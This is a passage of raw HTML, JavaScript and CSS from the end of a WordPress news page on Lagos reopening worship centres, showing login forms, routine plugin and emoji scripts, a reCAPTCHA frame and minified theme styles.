							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://dailytracker.com.ng/covid-19-lagos-reopens-worship-centres-aug-7/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_78155_lostpasswordform"
					      action="https://dailytracker.com.ng/lostpassword/"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dailytracker.com.ng\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://dailytracker.com.ng/wp-admin/admin-ajax.php","nonce":"17c4455a5d"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.19.3" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://dailytracker.com.ng/wp-content/bs-booster-cache/968915ac9b7a39ce5d0aecc694ba3949.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dailytracker.com.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dailytracker.com.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
var kdxcfu=function(t){"use strict";return{init:function(){0==kdxcfu.ads_state()&&kdxcfu.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".kdxcfu-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://dailytracker.com.ng/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){kdxcfu.init()});

</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-30 13:18:01 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dkv2sZq1I9PjqdBMpGLZlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769775499333');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dailytracker.com.ng/wp-content/bs-booster-cache/b293b278af69bb87703022ccd29f961d.css
body_size: 5661
content:
.kdxcfu.kdxcfu-before-header,.kdxcfu.kdxcfu-before-header:before{background-color:#f8f8f8}.kdxcfu.kdxcfu-before-header{padding-top:30px !important;padding-bottom:30px !important}.kdxcfu.kdxcfu-after-footer,.kdxcfu.kdxcfu-after-footer:after{background-color:#f8f8f8}.kdxcfu.kdxcfu-after-footer{padding-top:30px !important;padding-bottom:30px !important}.better-social-counter .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}:root{--publisher-site-width-2-col:1300px;--publisher-site-width-1-col:1300px;--publisher-site-width-2-col-content-col:67%;--publisher-site-width-2-col-primary-col:33%}@media(max-width:1390px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1300px;--publisher-site-width-3-col-content-col:58%;--publisher-site-width-3-col-primary-col:25%;--publisher-site-width-3-col-secondary-col:17%}@media(max-width:1390px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:48}:root{--publisher-primary-color:#0080ce}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#0080ce !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#0080ce}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#0080ce}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#0080ce !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#0080ce}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#0080ce}.better-newsticker .heading:after{border-left-color:#0080ce}::selection{background:#0080ce}::-moz-selection{background:#0080ce}.term-badges.text-badges .term-badge a{color:#0080ce !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #0080ce}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#0080ce !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#0080ce !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#0080ce}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#0080ce}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#efefef}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#dedede}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#444444}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#444444}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#444444}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#353535}.site-footer .footer-social-icons{background-color:#292929}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#434343}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#434343}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#434343}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#434343}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#434343}.section-heading.sh-t1 a:hover .h-text,.section-heading.sh-t1 a.active .h-text,.section-heading.sh-t1>.h-text,.section-heading.sh-t1 .main-link:first-child:last-child .h-text{color:#444444}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Lato';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Lato';font-weight:400;font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Lato';font-weight:400!important;font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list 